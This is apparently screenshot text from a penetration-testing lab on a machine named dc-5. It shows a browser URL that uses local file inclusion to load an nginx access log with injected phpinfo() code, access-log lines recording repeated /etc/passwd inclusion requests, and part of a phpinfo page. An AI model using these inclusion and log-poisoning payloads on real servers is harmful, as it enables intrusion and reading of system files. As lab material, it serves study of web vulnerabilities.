 192.168.43.12/thankyou.php?file=/var/log/nginx/access.log&4396=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城
192.168.43.188 - - [17/Jan/2021:20:08:44 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:08:44 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "http://192.168.43.12/footer.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:08:45 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:08:46 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:08:47 +1000] "GET /thankyou.php?footer.php=/etc/passwd
HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:08:48 +1000] "GET
/thankyou.php?footer.php=/etc/passwd HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - -
[17/Jan/2021:20:08:49 +1000] "GET /thankyou.php?footer.php=/etc/passwd HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:08:50 +1000] "GET /thankyou.php?footer.php=/etc/passwd HTTP/1.1" 200 423 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:08:50 +1000] "GET /thankyou.php?footer.php=/etc/passwd
HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:09:01 +1000] "GET
/thankyou.php?file=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan
/2021:20:09:03 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0"
192.168.43.188 - - [17/Jan/2021:20:09:04 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:09:04 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:09:05 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 423 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:09:06 +1000] "GET
/thankyou.php?file=footer.php HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan
/2021:20:09:07 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0"
192.168.43.188 - - [17/Jan/2021:20:10:05 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:10:09 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:10:26 +1000] "GET /thankyou.php?file=/etc/passwd HTTP/1.1" 200 986
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:13:27 +1000] "GET /thankyou.php?file=
/etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 192.168.43.188 - - [17/Jan/2021:20:20:33
+1000] "GET /
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm